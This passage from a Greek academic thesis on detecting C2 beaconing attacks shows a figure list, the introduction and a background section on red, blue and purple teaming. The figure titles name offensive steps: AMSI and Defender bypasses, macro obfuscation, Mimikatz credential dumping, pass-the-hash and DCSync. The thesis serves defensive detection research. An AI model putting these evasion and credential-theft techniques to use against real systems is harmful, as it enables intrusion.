Εικόνα 356. AMSI Detection	210
Εικόνα 357. Χρήση .dll Stager	210
Εικόνα 358. Dropbox Listener.....	210
Εικόνα 359. Δημιουργία Αρχείου launcher.dll	210
Εικόνα 360. Εκτέλεση του Εργαλείου Donut.....	211
Εικόνα 361. Χρήση του Utility Runshc.....	211

Εικόνα 362. Δημιουργία Νέας Σύνδεσης.....	212
Εικόνα 363. PowerShell Empire Client.....	212
Εικόνα 364. Εντολή whoami	212
Εικόνα 365. Wireshark - Callbacks Κάθε 60 Δευτερόλεπτα	213
Εικόνα 366. Κρυπτογραφημένη Κίνηση	213
Εικόνα 367. Παραμετροποίηση Listener	214
Εικόνα 368. Χρήση Macro Stager	214
Εικόνα 369. Εκτέλεση του Εργαλείου Macro Pack.....	215
Εικόνα 370. Αρχικός vs Obfuscated Κώδικας	215
Εικόνα 371. Συνάρτηση Deobfuscation	215
Εικόνα 372. Bypass Static Windows Defender Detection	216
Εικόνα 373. Ενεργοποίηση των Macros	216
Εικόνα 374. Ανίχνευση Κακόβουλων Macros.....	216
Εικόνα 375. Εκτέλεση του Εργαλείου Macro Pack.....	217
Εικόνα 376. Bypass Static Windows Defender Detection	217
Εικόνα 377. Τμήμα Obfuscated Κώδικα	218
Εικόνα 378. Ενεργοποίηση των Macros	218
Εικόνα 379. Λήψη και Εκτέλεση των Περιεχομένων του Αρχείου calc.....	218
Εικόνα 380. Έναρξη Διεργασίας calc.exe.....	218
Εικόνα 381. Χρήση PowerShell Launcher	219
Εικόνα 382. Ανίχνευση από τον Windows Defender	219
Εικόνα 383. AmsiScanBuffer Patch του Rasta Mouse	219
Εικόνα 384. Εκτέλεση Invoke Obfuscation	220
Εικόνα 385. Invoke Obfuscation Dashboard	220
Εικόνα 386. PowerShell Script Import	221
Εικόνα 387. Command Tokens Obfuscation.....	221
Εικόνα 388. Bitwise XOR Encoding	222
Εικόνα 389. AES Κρυπτογράφηση	222
Εικόνα 390. Αποθήκευση Obfuscated Script.....	222
Εικόνα 391. Λήψη και Εκτέλεση των Περιεχομένων του Αρχείου calc.....	222
Εικόνα 392. Windows Defender Bypass	223
Εικόνα 393. Δημιουργία Νέας Σύνδεσης.....	223
Εικόνα 394. Detection Rate του .xls Αρχείου	224

Εικόνα 395. Εκτέλεση Suricata	224
Εικόνα 396. Wireshark - Έναρξη Καταγραφήs.....	225
Εικόνα 397. Ενεργοποίηση των Macros	225
Εικόνα 398. Δημιουργία Νέας Σύνδεσης.....	225
Εικόνα 399. Powerup Allchecks Module	226
Εικόνα 400. SharpLoginPromt Module	226
Εικόνα 401. Phishing Prompt.....	226
Εικόνα 402. Ask Module	227
Εικόνα 403. PowerShell Prompt	227
Εικόνα 404. Δημιουργία Νέας High Integrity Σύνδεσης.....	227
Εικόνα 405. Εκτέλεση Εργαλείου Mimikatz	228
Εικόνα 406. NTLM Hash του Χρήστη v1	228
Εικόνα 407. NTLM Hash του Χρήστη SQLService	228
Εικόνα 408. Get Group Members Module	228
Εικόνα 409. Pass The Hash Module.....	229
Εικόνα 410. Περιορισμένη Πρόσβαση	229
Εικόνα 411. Token Manipulation.....	229
Εικόνα 412. Επιτυχής Επίθεση Pass The Hash.....	230
Εικόνα 413. Invoke-SMBExec Module	230
Εικόνα 414. Δημιουργία Νέας Σύνδεσης.....	231
Εικόνα 415. DCSync_hashdump Module.....	231
Εικόνα 416. Χρήση του Εργαλείου Hashcat	231
Εικόνα 417. Τερματισμός των Sessions.....	231
Εικόνα 418. Wazuh Alerts.....	232
Εικόνα 419. Suricata Alerts.....	232
Εικόνα 420. Χρήση Συγκεκριμένης IP Διεύθυνσης ως Φίλτρο	232
Εικόνα 421. Λήψη του Αρχείου calc	232
Εικόνα 422. Χρήση Συγκεκριμένων IP Διευθύνσεων ως Φίλτρα	233
Εικόνα 423. Συμβάντα Κάθε Ένα Λεπτό	233
Εικόνα 424. Χρήση Συγκεκριμένων Subdomains ως Φίλτρα	233
Εικόνα 425. Sysmon Alerts	233
Εικόνα 426. Χρήση Συγκεκριμένων IP Διευθύνσεων ως Φίλτρα	234
Εικόνα 427. Χρήση Συγκεκριμένης IP Διεύθυνσης ως Φίλτρο	234

Εικόνα 428. Sysmon Event ID 1	234
Εικόνα 429. ELK Stack - Sysmon Event ID 1	234
Εικόνα 430. ELK Stack - Sysmon Event ID 1 Detailed.....	235
Εικόνα 431. Sysmon Event ID 13	235
Εικόνα 432. ELK Stack - Sysmon Event ID 13	235
Εικόνα 433. ELK Stack - Sysmon Event ID 13 Detailed.....	236
Εικόνα 434. Sysmon Event ID 1	236
Εικόνα 435. ELK Stack - Sysmon Event ID 1	236
Εικόνα 436. ELK Stack - Sysmon Event ID 1 Detailed.....	237
Εικόνα 437. Sysmon Event ID 1	237
Εικόνα 438. ELK Stack - Sysmon Event ID 1	237
Εικόνα 439. ELK Stack - Sysmon Event ID 1 Detailed.....	238
Εικόνα 440. Sysmon Event ID 3	238
Εικόνα 441. ELK Stack - Sysmon Event ID 3	238
Εικόνα 442. ELK Stack - Sysmon Event ID 3 Detailed.....	239
Εικόνα 443. Sysmon Event ID 22	239
Εικόνα 444. ELK Stack - Sysmon Event ID 22	239
Εικόνα 445. ELK Stack - Sysmon Event ID 22 Detailed.....	240
Εικόνα 446. Sysmon Event ID 3	240
Εικόνα 447. ELK Stack - Sysmon Event ID 3	240
Εικόνα 448. ELK Stack - Sysmon Event ID 3 Detailed.....	241
Εικόνα 449. Sysmon Event ID 22	241
Εικόνα 450. ELK Stack - Sysmon Event ID 22	241
Εικόνα 451. ELK Stack - Sysmon Event ID 22 Detailed.....	242
Εικόνα 452. Sysmon Event ID 3	242
Εικόνα 453. ELK Stack - Sysmon Event ID 3	242
Εικόνα 454. ELK Stack - Sysmon Event ID 3 Detailed.....	243
Εικόνα 455. Sysmon Event ID 1	243
Εικόνα 456. ELK Stack - Sysmon Event ID 1	243
Εικόνα 457. ELK Stack - Sysmon Event ID 1 Detailed.....	244
Εικόνα 458. Callbacks Κάθε 60 Δευτερόλεπτα	244
Εικόνα 459. Κρυπτογραφημένη Κίνηση	245
Εικόνα 460. Callbacks Κάθε 60 Δευτερόλεπτα	245

Εικόνα 461. Κρυπτογραφημένη Κίνηση	246
Εικόνα 462. Μετατροπή του .pcapng Αρχείου σε Zeek logs	246
Εικόνα 463. Δημιουργία Dataset	247
Εικόνα 464. Rita Beacons.....	247
Εικόνα 465. Rita Long Connections	248
Εικόνα 466. Process Identifier του excel.exe.....	248
Εικόνα 467. Αποτέλεσμα του Εργαλείου PE-sieve Πριν την Ενεργοποίηση των Macros	248
Εικόνα 468. Αποτέλεσμα του Εργαλείου PE-sieve Μετά την Ενεργοποίηση των Macros.....	248
Εικόνα 469. Εκτέλεση Εργαλείου YARA.....	249
Εικόνα 470. Εκτέλεση Εργαλείου Olevba	249
Εικόνα 471. Αποτέλεσμα Εργαλείου Olevba - Suspicious IOCs.....	250
Εικόνα 472. Αποτέλεσμα Εργαλείου Olevba - Strings	250
Εικόνα 473. Αποτέλεσμα Εργαλείου Olevba - VBA Stomping.....	251
Εικόνα 474. Αποτέλεσμα Εργαλείου MacroRaptor	251
Εικόνα 475. Αποτελέσματα Εργαλείου Hybrid Analysis.....	251
Εικόνα 476. Αποτελέσματα Falcon EDR και AV Λύσεων	251
Εικόνα 477. Αποτελέσματα Metadefender	252
Εικόνα 478. Αποτελέσματα Falcon Sandbox	252
Εικόνα 479. Αποτελέσματα Falcon Sandbox - Malicious IOCs	253
Εικόνα 480. Αποτελέσματα Falcon Sandbox - Suspicious IOCs	253
Εικόνα 481. Αποτελέσματα Falcon Sandbox - Unusual Characteristics	254

1. Εισαγωγή

Στα πλαίσια της συγκεκριμένης εργασίας, παρουσιάζεται μία ολιστική προσέγγιση εντοπισμού beaconing επιθέσεων. Δεδομένου ότι, η ανίχνευση της κακόβουλης beaconing δραστηριότητας αποτελεί μία σύνθετη και πολύπλοκη διαδικασία, απαιτείται ο συνδυασμός των μεθόδων και των τεχνικών εντοπισμού που αναλύονται στην εν λόγω εργασία. Πιο συγκεκριμένα, η beaconing δραστηριότητα χαρακτηρίζεται ως μία ακολουθία χρονικά σχετιζόμενων συμβάντων. Επομένως, προκειμένου να εντοπιστούν ενδείξεις της, είναι απαραίτητο να ακολουθηθεί μία συνδυαστική ανάλυση, για ένα εκτεταμένο χρονικό διάστημα, τόσο της δικτυακής κίνησης όσο και των πληροφοριών που απορρέουν από τους κεντρικούς υπολογιστές. Επιπλέον, απαιτείται η αντιμετώπιση ορισμένων προκλήσεων. Για παράδειγμα, οι beaconing επιθέσεις διαφοροποιούνται αισθητά ανάλογα το θύμα-στόχο και τις επιδιώξεις του επιτιθέμενου. Επιπρόσθετα, δεδομένου ότι η τακτική επικοινωνία δεν υποδηλώνει απαραίτητα κακόβουλη δραστηριότητα (π.χ., έλεγχοι ενημέρωσης λογισμικού ή λειτουργικού συστήματος), η ανίχνευση των beaconing επιθέσεων καθίσταται δυσκολότερη. Επίσης, οι παραδοσιακοί μηχανισμοί ασφαλείας (π.χ., τείχη προστασίας, IPS/IDS λύσεις, λογισμικά προστασίας από ιούς) δεν συμβάλλουν αισθητά στον εντοπισμό σύνθετων κακόβουλων ενεργειών, εισάγοντας σε πολλές περιπτώσεις υψηλό ποσοστό false negative αναφορών. Στη συγκεκριμένη εργασία, παρουσιάζεται μία δομημένη και συνεκτική προσπάθεια αντιμετώπισης όλων των ανωτέρω προκλήσεων. Αναφορικά με τη διάρθρωση της εργασίας, ακολουθείται η επιμέρους ανάλυση των βημάτων που απαρτίζουν μία C2 beaconing επίθεση. Πιο συγκεκριμένα, στην *Ενότητα 2*, αναλύονται οι βασικότερες έννοιες αναφορικά με τις εν λόγω επιθέσεις, και επιπλέον παρουσιάζονται οι τακτικές, οι τεχνικές, οι διαδικασίες (TTPs), τα βήματα και οι ενέργειες που ακολουθούνται από τους επιτιθέμενους για τη διεξαγωγή τους. Επιπρόσθετα, τονίζονται τα χαρακτηριστικά και οι παραλλαγές των συγκεκριμένων επιθέσεων, καθώς επίσης και οι τρόποι με τους οποίους μπορεί να αποφευχθεί ο εντοπισμός τους. Στην *Ενότητα 3*, παρουσιάζονται τα κυριότερα C2 πλαίσια (frameworks) που χρησιμοποιούνται από τους επιτιθέμενους προκειμένου να διατηρήσουν ένα δίαυλο επικοινωνίας με τα παραβιασμένα συστήματα. Τα πλαίσια αυτά, είναι υπεύθυνα για τη μεταβίβαση οδηγιών και τη λήψη πρόσθετων κακόβουλων payloads στους παραβιασμένους κεντρικούς υπολογιστές. Στην *Ενότητα 4*, παρουσιάζονται οι κυριότερες μέθοδοι και τεχνικές ανίχνευσης της κακόβουλης δραστηριότητας, σε συνδυασμό με εξειδικευμένα εργαλεία που συντελούν στον εντοπισμό της. Στην *Ενότητα 5*, αναλύονται τα δομικά στοιχεία τα οποία απαρτίζουν το SIEM ανοιχτού κώδικα που αναπτύσσεται στα πλαίσια της εργασίας. Στην *Ενότητα 6*, παρουσιάζονται οι ενέργειες και οι παραμετροποιήσεις που υλοποιούνται, προκειμένου να δημιουργηθεί ένα τοπικό lab για την εκτέλεση και την ανίχνευση πληθώρας επιθέσεων. Καταληκτικά, στην *Ενότητα 7*, αναλύονται τρία διαφορετικά σενάρια επίθεσης, κλιμακούμενης πολυπλοκότητας. Επιπλέον, πραγματοποιείται η διαμόρφωση των C2 πλαισίων και η προετοιμασία των αντίστοιχων attack paths. Στόχος των σεναρίων είναι η προσομοίωση των TTPs που χρησιμοποιούν οι πραγματικοί επιτιθέμενοι και η ανίχνευση των επιθέσεων μέσω μίας συνδυαστικής και ολιστικής προσέγγισης. Τα αποτελέσματα αναφορικά με τον εντοπισμό των επιθέσεων παρουσιάζονται αναλυτικά σε κάθε σενάριο επίθεσης.

2. Θεωρητικό Υπόβαθρο

Στη συγκεκριμένη ενότητα, παρουσιάζονται και αναλύονται οι βασικότερες έννοιες αναφορικά με τις επιθέσεις τύπου C2 beaconing. Πιο συγκεκριμένα, πραγματοποιείται αναφορά στις τακτικές, τεχνικές και διαδικασίες (TTPs) που χρησιμοποιούνται συχνά για την προσομοίωση επιθέσεων, με στόχο την αξιολόγηση της αποτελεσματικότητας των διαδικασιών και των μηχανισμών ασφαλείας. Στη συνέχεια, αποτυπώνονται αναλυτικά τα βήματα και οι ενέργειες που ακολουθούνται από τους επιτιθέμενους κατά τη διεξαγωγή μίας κυβερνοεπίθεσης (π.χ., reconnaissance, data exfiltration). Επιπλέον, τονίζονται τα χαρακτηριστικά και οι παραλλαγές των C2 beaconing επιθέσεων, καθώς επίσης οι τρόποι με τους οποίους μπορεί να αποφευχθεί ο εντοπισμός τους (π.χ., callbacks σε τυχαία χρονικά διαστήματα, jitter, redirectors κίνησης) από διάφορες λύσεις ασφάλειας που μπορεί να έχουν υλοποιηθεί.

2.1 Red Teaming

Ο όρος Red Teaming αναφέρεται στη χρήση τακτικών, τεχνικών και διαδικασιών (tactics, techniques, procedures - TTPs) για την προσομοίωση πραγματικών απειλών και επιθέσεων, με στόχο την εκπαίδευση και την αξιολόγηση της αποτελεσματικότητας του ανθρώπινου παράγοντα, των μηχανισμών ασφαλείας, και των διαδικασιών που χρησιμοποιούνται για την προστασία των τεχνολογικών υποδομών [1]. Βασισμένο στις αρχές των δοκιμών παρείσδυσης (Penetration Testing), το Red Teaming ακολουθεί μια ολιστική προσέγγιση προκειμένου να αποκτηθεί μια ολοκληρωμένη εικόνα για τη συνολική ασφάλεια ενός οργανισμού, ενώ ταυτόχρονα δοκιμάζεται η ικανότητα του οργανισμού να ανιχνεύει, να ανταποκρίνεται και να ανακάμπτει από επιθέσεις. Πιο συγκεκριμένα, η διαδικασία Red Teaming έχει σχεδιαστεί με τέτοιο τρόπο ώστε να ανταποκρίνεται στις ανάγκες πολύπλοκων οργανισμών που επεξεργάζονται σημαντικές πληροφορίες και χρησιμοποιούν πληθώρα περιουσιακών στοιχείων. Ο σκοπός του είναι να συμβάλει στον προσδιορισμό του τρόπου με τον οποίο οι πραγματικοί επιτιθέμενοι, μπορούν να συνδυάσουν τεχνικές προκειμένου να πετύχουν το στόχο τους [2]. Παρ' όλο που κάθε Red Teaming αξιολόγηση μπορεί να καλύπτει διαφορετικά οργανωτικά στοιχεία, η μεθοδολογία περιλαμβάνει πάντα συγκεκριμένα βήματα, όπως είναι η αναγνώριση (reconnaissance), η απαρίθμηση (enumeration) και η επίθεση. Σε αρκετές περιπτώσεις μία Red Teaming προσομοίωση ακολουθεί στενά τις μεθόδους και τις τεχνικές επίθεσης πραγματικών επιτιθέμενων (π.χ., Advanced Persistent Threat - APT Groups [3]), χρησιμοποιώντας TTPs που εμφανίζονται σε πρόσφατες επιθέσεις [4]. Το παραπάνω συμβάλει στην αποτίμηση και στην αξιολόγηση της ικανότητας της ομάδας διαχείρισης περιστατικών ασφαλείας να εντοπίζει και να ανταποκρίνεται σε ρεαλιστικά σενάρια επίθεσης.

Μία Red Teaming προσομοίωση, συνήθως διεξάγεται από τρίτα μέρη που προσλαμβάνονται προκειμένου να αξιολογήσουν την ασφάλεια ενός οργανισμού [5]. Αρχικά, προσδιορίζεται το πεδίο εφαρμογής του έργου και καθορίζεται η περιοχή ελέγχου που θα αξιολογηθεί. Επιπλέον, λόγω της φύσης του ελέγχου, είναι απαραίτητο και ιδιαίτερα σημαντικό να ληφθούν υπόψη διάφορα νομικά ζητήματα. Για παράδειγμα, το τρίτο μέρος θα πρέπει να έχει ρητή άδεια από τον πελάτη για τη διεξαγωγή της δοκιμής. Επιπλέον, στη συμφωνία των δύο μερών θα πρέπει να

περιλαμβάνεται η αποποίηση των ευθυνών του τρίτου μέρους σε περίπτωση που εκδηλωθεί οποιαδήποτε δυνητική επίπτωση ή καταστροφή κατά τη διάρκεια των δοκιμών. Επιπρόσθετα, το τρίτο μέρος είναι υπεύθυνο για την παροχή ενός λεπτομερούς σχεδίου στον πελάτη καθώς επίσης και μίας λίστας μεθόδων και εργαλείων που θα χρησιμοποιηθούν κατά την αξιολόγηση. Είναι πρόδηλο, ότι οποιαδήποτε δοκιμή εκτελείται εκτός του πεδίου εφαρμογής που έχει συμφωνηθεί, θεωρείται πραγματική επίθεση. Μόλις τεθούν οι στόχοι, ξεκινάει η διαδικασία του reconnaissance. Ένας συνδυασμός αποθετηρίων πληροφοριών, εργαλείων και τεχνικών OSINT (Open-Source Intelligence) μπορεί να χρησιμοποιηθεί για την εκτέλεση του αρχικού reconnaissance στο στόχο [4]. Επόμενο βήμα είναι η απόκτηση μίας αρχικής πρόσβασης (Initial Access ή Foothold). Για παράδειγμα, η κόκκινη ομάδα μπορεί είτε να εκμεταλλευτεί τρωτά σημεία είτε να πραγματοποιήσει μια επίθεση Κοινωνικής Μηχανικής (Social Engineering). Μόλις αποκτηθεί η αρχική πρόσβαση, σε πλήρη αντιστοιχία με τις ενέργειες ενός επιτιθέμενου, η κόκκινη ομάδα επιχειρεί να κλιμακώσει τα προνόμια της και να διατηρήσει persistence, προκειμένου να προχωρήσει σε επιπλέον ενέργειες, ανάλογα το πλαίσιο του ελέγχου.

Οι Red Teaming δραστηριότητες μπορούν να συμβάλλουν ουσιαστικά στην ενίσχυση της ασφάλειας ενός οργανισμού, καθώς βοηθούν στη βελτιστοποίηση των αμυντικών δυνατοτήτων του και στη μέτρηση της αποτελεσματικότητας των λειτουργιών ασφαλείας που έχει θεσπίσει [1]. Όπως έχει ήδη τονιστεί, το Red Teaming διαφοροποιείται από μία τυπική δοκιμή ασφαλείας και βασίζεται σε μεγάλο βαθμό σε καλά καθορισμένα TTPs, τα οποία είναι κρίσιμα για την επιτυχή προσομοίωση μιας ρεαλιστικής επίθεσης. Μία Red Teaming προσομοίωση παρέχει βαθύτερη κατανόηση του τρόπου με τον οποίο ένας οργανισμός αντιμετωπίζει πραγματικές απειλές και βοηθάει στον εντοπισμό δυνατών και αδύναμων/τρωτών σημείων. Όσον αφορά τον επιχειρηματικό κίνδυνο, το Red Teaming εστιάζει στον προσδιορισμό της αποτελεσματικότητας των διαδικασιών ασφαλείας στην αντιμετώπιση απειλών, χωρίς ωστόσο στο επίκεντρο να βρίσκονται τα τεχνικά ευρήματα. Αντίθετα, οι Red Teaming ασκήσεις έχουν σχεδιαστεί για να εντοπίσουν κενά και ελαττώματα στις αμυντικές στρατηγικές, προκειμένου να συμβάλουν στην ενίσχυση της ασφάλειας μέσω εκπαίδευσεων. Για παράδειγμα, η προσομοίωση μίας απειλής χρησιμοποιώντας ρεαλιστικές τεχνικές μπορεί να συμβάλει στην εκπαίδευση της μπλε ομάδας (Blue Team) και στην αξιολόγηση της ασφάλειας στο σύνολό της. Η μπλε ομάδα αναλύει δεδομένα, παρακολουθεί τα πληροφοριακά συστήματα και διαχειρίζεται περιστατικά, προκειμένου να διασφαλιστεί η ασφάλεια, να εντοπιστούν κενά/ελαττώματα και να επαληθευτεί η αποτελεσματικότητα κάθε μέτρου που έχει υλοποιηθεί.


Μια ιδέα που προέκυψε από τις προσπάθειες ενσωμάτωσης των κόκκινων και των μπλε ομάδων, είναι η δημιουργία των μωβ ομάδων [6]. Το Purple Teaming ορίζεται ως ο συνδυασμός των ανωτέρω και δεσμεύει τις δύο ομάδες σε συνεργασία [7]. Η συνεργασία αυτή επιτυγχάνεται μέσω του διαμοιρασμού πληροφοριών και γνώσεων με στόχο τη βελτίωση της συνολικής ασφάλειας ενός οργανισμού. Πιο συγκεκριμένα, το Purple Teaming αποτελεί μία μεθοδολογία σύμφωνα με την οποία οι κόκκινες και οι μπλε ομάδες συνεργάζονται στενά προκειμένου να μεγιστοποιήσουν τις δυνατότητες απόκρισης σε κυβερνοεπιθέσεις μέσω συνεχούς ανατροφοδότησης και ανταλλαγής γνώσεων [8]. Με αυτόν τον τρόπο, οι ομάδες ασφαλείας μπορούν να βελτιώσουν την αποτελεσματικότητά τους στην ανίχνευση τρωτών σημείων, στην αναζήτηση απειλών και στην παρακολούθηση του δικτύου, υλοποιώντας καινούριες τεχνικές και διαδικασίες τόσο για την

πρόληψη όσο και για τον εντοπισμό νέων τύπων απειλών. Επομένως, οι οργανισμοί μπορούν να κατανοήσουν καλύτερα τα TTPs που χρησιμοποιούνται σε πραγματικές επιθέσεις. Προσομοιώνοντας αυτά τα TTPs, μέσω μιας σειράς σεναρίων που υλοποιεί η κόκκινη ομάδα, η μπλε ομάδα έχει τη δυνατότητα να διαμορφώσει, να συντονίσει και να βελτιώσει την ικανότητα ανίχνευσης και απόκρισής της [9]. Σύμφωνα με τη βιβλιογραφική αναφορά [8], ορισμένοι οργανισμοί πραγματοποιούν δραστηριότητες Purple Teaming μέσω επίσημων διαδικασιών, στις οποίες οι στόχοι ασφάλειας και τα χρονοδιαγράμματα δοκιμών είναι σαφώς καθορισμένα.

Από την άλλη πλευρά, η αξιολόγηση των ευπαθειών (Vulnerability Assessment) και οι δοκιμές παρείσδυσης (Penetration Testing) αποτελούν το μέσο για τον εντοπισμό τεχνικών ελαττωμάτων με απώτερο στόχο τη μείωση του attack surface του στόχου [1]. Πιο συγκεκριμένα, η αξιολόγηση των ευπαθειών έχει ευρεία κάλυψη αλλά περιορισμένο εύρος. Για παράδειγμα, στο υποθετικό σενάριο αξιολόγησης των ευπαθειών όλων των σταθμών εργασίας ενός οργανισμού, παρ' όλο που το πεδίο εφαρμογής είναι ευρύ, ταυτόχρονα δεν καλύπτει πλήρως το πλαίσιο των οργανωτικών κινδύνων. Επομένως, η αξιολόγηση των ευπαθειών παρ' όλο που μειώνει το attack surface δεν παρέχει άμεσες πληροφορίες όσον αφορά τον οργανωτικό κίνδυνο. Αντίστοιχα, οι δοκιμές παρείσδυσης εμβαθύνουν περαιτέρω καθώς αξιοποιούν τις ευπάθειες που έχουν ανακύψει. Στόχος των δοκιμών παρείσδυσης είναι η εκτέλεση μιας επίθεσης εναντίον ενός στόχου, για τον εντοπισμό και την αξιολόγηση των κινδύνων που προκύπτουν από την εκμετάλλευση του attack surface του. Επομένως, χάρη στις δοκιμές παρείσδυσης οι οργανωτικοί κίνδυνοι μπορούν να προσδιοριστούν έμμεσα. Ωστόσο, αυτή η τεχνική δεν μπορεί να προσφέρει από μόνη της μια πλήρη ανάλυση της ασφάλειας ενός οργανισμού [5]. Κατά συνέπεια, λόγω του περιορισμένου και σταθερού πεδίου εφαρμογής τους, οι δοκιμές παρείσδυσης από μόνες τους δεν αντιμετωπίζουν επαρκώς τον κίνδυνο [10]. Αντίθετα, το Red Teaming μπορεί να προσφέρει μία βαθύτερη κατανόηση των δυναμικών επιπτώσεων που μπορεί να επιφέρει ένας επιτιθέμενος. Ο απώτερος στόχος του Red Teaming είναι η κατανόηση των λειτουργιών ασφάλειας στο σύνολό τους (π.χ., ανθρώπινος παράγοντας, διαδικασίες και τεχνολογία). Το αποτέλεσμα μιας Red Teaming άσκησης δεν είναι μόνο ο εντοπισμός των τρωτών σημείων, αλλά κυρίως ο προσδιορισμός της ετοιμότητας της μπλε ομάδας να ανιχνεύσει και να αντιμετωπίσει μία νέα, ρεαλιστική απειλή. Οι Red Teaming ασκήσεις βασίζονται σε σενάρια και εξετάζουν την εκπλήρωση συγκεκριμένων στόχων. Οι στόχοι αυτοί σχετίζονται κυρίως με την εκπαίδευση των μπλε ομάδων και με την αξιολόγηση του τρόπου με τον οποίο οι μηχανισμοί ασφαλείας μπορούν να περιορίσουν μία απειλή. Τα τεχνικά κενά είναι δευτερεύουσας σημασίας για την κατανόηση του τρόπου με τον οποίο η απειλή είναι σε θέση να επηρεάσει τις λειτουργίες ενός οργανισμού και του τρόπου με τον οποίο οι μηχανισμοί ασφαλείας την αντιμετωπίζουν. Επομένως, μία Red Teaming άσκηση είναι πιο στοχευμένη από μία δοκιμή παρείσδυσης [11]. Όπως έχει ήδη επισημανθεί, ο στόχος είναι να αξιολογηθούν οι δυνατότητες ανίχνευσης και απόκρισης του οργανισμού. Στην πραγματικότητα, το Red Teaming περιλαμβάνει την έννοια της δοκιμής παρείσδυσης, καθώς η δεύτερη αποτελεί βασικό συστατικό της αξιολόγησης. Επιπλέον, σε αντίθεση με μία απλή δοκιμή παρείσδυσης, μία ρεαλιστική επίθεση λαμβάνει υπόψη διάφορα στοιχεία ασφάλειας πληροφοριών τα οποία συνδέονται μεταξύ τους, όπως είναι η φυσική υποδομή (π.χ., κτίρια, γραφεία), η ψηφιακή υποδομή (π.χ., εσωτερικά δίκτυα, συνδέσεις με πελάτες και προμηθευτές) και ο ανθρώπινος παράγοντας (π.χ., υπάλληλοι, πελάτες και τρίτα μέρη που διαχειρίζονται πληροφορίες) [10]. Δεδομένου ότι στο χώρο της κυβερνοασφάλειας, ο ανθρώπινος παράγοντας είναι συνήθως ο πιο αδύναμος κρίκος [12], η

πλειονότητα των παραβιάσεων στον κυβερνοχώρο τα τελευταία χρόνια οφείλεται κυρίως σε επιθέσεις ηλεκτρονικού ψαρέματος (phishing) και κοινωνικής μηχανικής. Το Red Teaming δεν εφαρμόζει μόνο τεχνικούς ελέγχους, αλλά αξιολογεί και τις ανθρώπινες αμυντικές ικανότητες. Επιπλέον, σημαντική πτυχή μίας πραγματικής επίθεσης αποτελεί το reconnaissance. Κατά τη διάρκεια της συγκεκριμένης φάσης, ο επιτιθέμενος χρησιμοποιεί διάφορα εργαλεία και τεχνικές προκειμένου να συγκεντρώσει όσο το δυνατόν περισσότερες πληροφορίες για το στόχο. Ωστόσο, οι παραδοσιακές δοκιμές παρείσδυσης, λόγω του περιορισμένου και προκαθορισμένου πεδίου εφαρμογής τους, δεν λαμβάνουν υπόψη σε μεγάλο βαθμό το ανωτέρω. Επιπλέον, οι Red Teaming ασκήσεις απαιτούν λεπτομερή σχεδιασμό για τη δημιουργία ρεαλιστικών επιθέσεων. Ως μέρος της φάσης του σχεδιασμού, είναι σημαντικό να εντοπιστούν οι βασικοί κίνδυνοι του οργανισμού. Ο καλύτερος σχεδιασμός προέρχεται από μια εις βάθος κατανόηση του στόχου.

Για την αποτελεσματική έκβαση μίας Red Teaming άσκησης, είναι απαραίτητη η συμμετοχή και η συνδρομή διαφόρων οντοτήτων και ομάδων. Στην *Εικόνα 1*, παρουσιάζονται οι ρόλοι και οι αντίστοιχες σχέσεις που προκύπτουν μεταξύ τους [1].



Εικόνα 1. Red Team Assessment

- **White Cell:** Η συγκεκριμένη οντότητα δρα ως διαμεσολαβητής μεταξύ των δραστηριοτήτων της κόκκινης ομάδας και των ενεργειών/απαντήσεων της μπλε ομάδας. Είναι υπεύθυνη για την παρακολούθηση και την τήρηση των Κανόνων Δέσμευσης (Rules of Engagement - ROE). Στους συγκεκριμένους κανόνες καθορίζονται οι ευθύνες, οι σχέσεις και οι κατευθυντήριες γραμμές μεταξύ της κόκκινης ομάδας, του πελάτη, των ιδιοκτητών των συστημάτων και τυχόν ενδιαφερόμενων μερών που συμμετέχουν στην άσκηση. Επιπρόσθετα, η εν λόγω οντότητα συντονίζει τις ενέργειες που απαιτούνται για την επίτευξη των στόχων της άσκησης, και συσχετίζει τις δραστηριότητες της κόκκινης ομάδας με τις αντίστοιχες αμυντικές ενέργειες της μπλε ομάδας.
- **Engagement Control Group (ECG):** Το ECG είναι υπεύθυνο για την παρακολούθηση όλων των δραστηριοτήτων που διεξάγονται κατά τη διάρκεια της άσκησης. Η συγκεκριμένη ομάδα απαρτίζεται συνήθως από διάφορα στελέχη του στόχου, ένα άτομο από το White Cell και ένα άτομο από την κόκκινη ομάδα.
- **Red Cell:** Ένα Red Cell αποτελείται από τα μέλη της κόκκινης ομάδας που συγκροτούν το επιθετικό τμήμα της άσκησης.

- Red Team Lead: Η συγκεκριμένη οντότητα δρα ως επικεφαλής της κόκκινης ομάδας. Επιβλέπει και καθοδηγεί τις επιθέσεις. Επιπλέον, εξασφαλίζει την τήρηση όλων των Κανόνων Δέσμευσης (ROE).
- Red Team Operator: Η συγκεκριμένη ομάδα συμμορφώνεται και ακολουθεί πλήρως τις οδηγίες του Red Team Lead. Όπως έχει ήδη τονιστεί, τα μέλη που την απαρτίζουν είναι υπεύθυνα για τη χρήση TTPs που προσομοιάζουν πραγματικές απειλές και επιθέσεις.
- Trusted Agent (TA): Η συγκεκριμένη οντότητα είναι υπεύθυνη για την αποτροπή επιπτώσεων στο στόχο. Οι TAs έχουν πλήρη γνώση των δραστηριοτήτων που εκτελούνται, των συνθηκών και της κατάστασης της άσκησης.
- Blue Team Lead: Η συγκεκριμένη οντότητα δρα ως επικεφαλής της μπλε ομάδας. Επιβλέπει, καθοδηγεί και συντονίζει τις απαντήσεις/ενέργειες της μπλε ομάδας στις επιθέσεις που εντοπίζονται.
